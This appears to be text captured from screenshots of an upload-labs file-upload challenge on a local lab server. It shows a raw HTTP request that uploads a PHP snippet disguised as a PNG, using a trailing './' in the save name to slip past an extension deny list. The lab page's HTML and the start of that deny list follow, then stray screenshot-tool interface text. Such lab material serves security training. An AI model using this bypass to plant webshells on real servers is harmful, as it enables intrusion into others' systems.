 Host: 192.168.44.136
Content-Length: 413
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.136
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymhnb2fn7cOivjCPQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarymhnb2fn7cOivjCPQ
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundarymhnb2fn7cOivjCPQ
Content-Disposition: form-data; name="save_name"
upload-19.php./
------WebKitFormBoundarymhnb2fn7cOivjCPQ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarymhnb2fn7cOivjCPQ--
? < + > Type a search term 0 matches
Done
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/upload-19.php./" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","js
px","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
? < + > Type a search term
屏幕
屏幕录
屏幕识
屏幕翻
截图时
在这里输入你要搜索的内容